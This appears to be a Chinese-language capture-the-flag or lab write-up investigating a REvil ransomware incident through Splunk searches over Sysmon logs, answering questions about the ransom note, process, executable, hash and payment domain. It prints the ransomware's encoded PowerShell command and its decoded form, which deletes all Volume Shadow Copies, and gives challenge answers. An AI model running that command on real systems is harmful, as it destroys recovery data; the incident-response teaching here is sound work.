

Q1:为了开始您的调查,您能否确定勒索软件留下的笔记文件名?

要在 Splunk SIEM 中通过 Sysmon 事件日志识别勒索软件留下的勒索信文件名,我通常会遵循以下步骤:



首先查找与进程创建、文件创建或文件修改相关的任何 Sysmon 事件,这些事件发生在疑似勒索软件攻击发生的时间段内。我将使用以下基本的 Splunk 查询:





index=revil "log.file.path"="C:\\evtx\\Sysmon.evtx" "event.code"=1

| table winlog.event_data.ParentCommandLine, winlog.event_data.CommandLine, winlog.event_data.ParentImage

| sort -_time

| dedup winlog.event_data.ParentCommandLine, winlog.event_data.CommandLine, winlog.event_data.ParentImage

1. 基础过滤条件

index=revil "log.file.path"="C:\\evtx\\Sysmon.evtx" "event.code"=1

- 功能:从索引

revil中筛选以下条件的日志:- 日志文件路径为

C:\evtx\Sysmon.evtx(Sysmon事件日志)。 - 事件代码为

1(Sysmon事件类型1表示进程创建)。

- 日志文件路径为

- 用途:聚焦于进程创建行为的日志记录。

revil 是一个自定义索引,通常由管理员根据数据来源或用途命名。

2. 字段提取与表格展示

| table winlog.event_data.ParentCommandLine, winlog.event_data.CommandLine, winlog.event_data.ParentImage

- 功能:

- 提取并展示以下关键字段:

ParentCommandLine:父进程的命令行参数。CommandLine:当前进程的命令行参数。ParentImage:父进程的可执行文件路径。

- 提取并展示以下关键字段:

- 用途:明确进程的创建链关系,用于分析可疑的父子进程行为。

3. 时间排序

| sort -_time

- 功能:按日志时间倒序(

-表示降序)排列结果。 - 用途:优先查看最新事件,便于快速定位近期活动。

4. 去重操作

| dedup winlog.event_data.ParentCommandLine, winlog.event_data.CommandLine, winlog.event_data.ParentImage

- 功能:基于三个字段的组合值去重,保留唯一记录。

- 逻辑:如果多条日志的这三个字段值完全相同,仅保留最先出现的一条(结合前面的

sort -_time,实际保留的是最新的一条)。 - 用途:避免重复数据干扰,突出不同进程实例的特征。





结果包含 282 个事件,其中存在与清除事件日志相关的噪声事件:

wevtutil.exe 是 Windows 事件日志管理工具,用于查询、导出、清理和管理 Windows 事件日志,支持命令行操作。

因此,我排除了这一事件,通过将查询修改为以下内容来缩小我们的结果范围:

index=revil "log.file.path"="C:\\evtx\\Sysmon.evtx" "event.code"=1 NOT "winlog.event_data.CurrentDirectory"="C:\\Program Files\\Graphviz\\"

| table winlog.event_data.ParentCommandLine, winlog.event_data.CommandLine, winlog.event_data.ParentImage

| sort -_time

| dedup winlog.event_data.ParentCommandLine, winlog.event_data.CommandLine, winlog.event_data.ParentImage

CurrentDirectory 表示进程启动时的当前工作目录。此条件筛选进程启动位置为 C:\Program Files\Graphviz\ 的事件。

排除当前目录与指定路径相匹配的任何日志。



我注意到有一个可疑的进程叫做“facebook assistant.exe”

涉及 "C:\Users\Administrator\Downloads\facebook assistant.exe" 的这一行值得注意。从互联网上下载的可执行文件,尤其是那些通用名称的文件,往往可能是恶意的。此文件参与了一个看起来经过混淆处理的 PowerShell 命令:





powershell -e RwBlAHQALQBXAG0AaQBPAGIAagBlAGMAdAAgAFcAaQBuADMAMgBfAFMAaABhAGQAbwB3AGMAbwBwAHkAIAB8ACAARgBvAHIARQBhAGMAaAAtAE8AYgBqAGUAYwB0ACAAewAkAF8ALgBEAGUAbABlAHQAZQAoACkAOwB9AA==

解码后为

Get-WmiObject Win32_Shadowcopy | ForEach-Object {$_.Delete();}

# 获取所有卷影副本(Volume Shadow Copy)

Get-WmiObject Win32_Shadowcopy

# 遍历每个卷影副本并删除

| ForEach-Object {

$_.Delete();

}

Get-WmiObject Win32_Shadowcopy

Get-WmiObject:用于查询 Windows Management Instrumentation (WMI) 中的对象。Win32_Shadowcopy:Windows 卷影副本(VSS 快照)的 WMI 类,包含当前系统的所有快照信息。- 该部分命令会列出系统中所有现有的 VSS 快照。

| ForEach-Object {$_.Delete();}

|(管道):将Get-WmiObject查询到的所有 VSS 副本对象传递给ForEach-Object进行遍历处理。ForEach-Object:对每个Win32_Shadowcopy对象执行{ $_.Delete(); }。$_:代表当前遍历的对象(即 VSS 快照)。Delete();:调用 WMI 提供的 删除方法,直接删除该 VSS 副本。

接下来我需要通过查看与 Facebook assistant.exe 文件相关的事件来对其进行调查,所以我使用了这个命令:





index=revil NOT "winlog.event_data.CurrentDirectory"="C:\\Program Files\\Graphviz\\" "facebook assistant.exe"



| table winlog.event_data.TargetFilename

| dedup winlog.event_data.TargetFilename

-

NOT "winlog.event_data.CurrentDirectory"="C:\\Program Files\\Graphviz\\":

排除所有进程启动时工作目录为C:\Program Files\Graphviz\的事件(此前确认该路径存在干扰噪声)。 -

table winlog.event_data.TargetFilename提取并展示TargetFilename字段。 -

dedup winlog.event_data.TargetFilename基于TargetFilename字段值去重,保留唯一记录。

输出显示了在 Windows 系统的多个用户目录中找到文件的路径列表。该文件似乎存在于多个位置,包括特定用户的目录和公共目录。

文件名表明这可能是一个“README”文件,这种文件常被勒索软件或恶意软件的作者用来提供说明或细节。这是常见的做法,用于告知受害者发生了什么,尤其是在勒索软件案件中。



答案:5uizv5660t-readme.txt







Q2:在确认勒索信之后,接下来要确定其来源。可能涉及的勒索软件的进程 ID 是多少?

查找进程 ID 的步骤

我们可以使用查询来搜索与勒索信件相关的特定文件创建事件。我们想要找到记录文件创建时间以及相关进程 ID 的事件。

以下是我们可以用来从 Sysmon 日志或 Windows 事件日志中查找相关事件的查询(假设这些日志已索引到 revil 下):

index=revil

"log.file.path"="C:\\evtx\\Sysmon.evtx"

"event.code"=11

"winlog.event_data.TargetFilename"="*\\5uizv5660t-readme.txt"

| table _time, winlog.event_data.ParentCommandLine, winlog.event_data.ParentImage, winlog.event_data.ProcessId

| sort -_time

"log.file.path"="C:\\evtx\\Sysmon.evtx"- 指定分析的数据源为 Sysmon 事件日志(路径

C:\evtx\Sysmon.evtx)。

- 指定分析的数据源为 Sysmon 事件日志(路径

"event.code"=11- 筛选 Sysmon 事件 ID 11(文件创建或覆盖操作)。

"winlog.event_data.TargetFilename"="\*\\5uizv5660t-readme.txt"- 匹配目标文件名为

5uizv5660t-readme.txt的事件(*表示任意路径前缀)。

- 匹配目标文件名为

运行查询后,我会检查与勒索信创建相关的进程标识符(PID)的结果。输出将为我们提供一份参与创建或修改勒索信的进程及其各自 PID 的列表





Q3:确定了勒索软件的进程 ID 后,接下来合乎逻辑的一步就是找到其来源。我们可以在哪里找到勒索软件的可执行文件?

要定位与已识别进程 ID 相关联的勒索软件可执行文件,我们可以检查 Sysmon 日志以找到与此进程相关的 TargetFilename 。 TargetFilename 通常会指示该可执行文件在文件系统中的位置。

查询 Sysmon 日志,找出与之前获取的进程 ID 相对应的事件。查找与进程创建(code 1)或文件创建(code 11)相关的事件代码,以确定可执行文件可能的位置。

以下是一个示例查询,您可以运行该查询来查找进程 ID 的可执行文件:

index=revil

"event.code"=1

"winlog.event_data.ProcessId"=""

| table _time, winlog.event_data.Image, winlog.event_data.TargetFilename

| sort -_time

"event.code"=1

- 筛选 Sysmon 事件 ID 1(进程创建事件)。

"winlog.event_data.ProcessId"=""

- 过滤

ProcessId字段为空的记录(异常情况,正常情况下进程创建事件必含有效进程 ID)。

找到了勒索软件的可执行文件。

答案:facebook assistant.exe

Q4:现在您已经确定了勒索软件的可执行文件位置,让我们进一步深入研究。勒索软件通常会破坏系统的恢复方法,您能否找出用于此目的的命令?

解码得到

答案:Get-WmiObject Win32_Shadowcopy | ForEach-Object {$_.Delete();}

Q5:我们追踪勒索软件的活动轨迹时,需要进行更深入的验证。您能否提供该勒索软件可执行文件的 sha256 哈希值,以便与已知的恶意特征码进行交叉比对?

要在 Splunk 中利用 Sysmon 事件日志获取勒索软件可执行文件的 SHA-256 哈希值,我们可以利用 Sysmon 事件 ID 1(进程创建),该事件通常包含有关可执行文件哈希值的详细信息。

提取哈希信息的查询:

index=revil "facebook assistant.exe" "SHA256"

| table _time, host, winlog.event_data.Image, winlog.event_data.Hashes

| dedup winlog.event_data.Image

| sort -_time

在我们获取它之后,可以通过在任何威胁情报平台(如 VirusTotal)上传哈希值来确保是这个勒索软件。







Q6:还有一个关键环节。我们需要确定攻击者的通信渠道。您能否找出勒索软件作者用于接收受害者付款的洋葱域名?

我试图从 Splunk 中获取这些信息,但里面没有有用的内容,于是我问自己为何不在公开报告中搜索或者使用威胁情报平台。我先查看了 VirusTotal 和 Hybrid Analysis 的行为标签页,但什么都没有,之后我想从 MalwareBazaar 数据库下载恶意软件样本。

并将其上传至 AnyRun 平台,以进行静态和动态分析,并实时与活体恶意软件样本进行交互。

几分钟后,我得到了很好的结果,在导航到 IOCs 后,我在域名部分找到了 C2 服务器的域名。



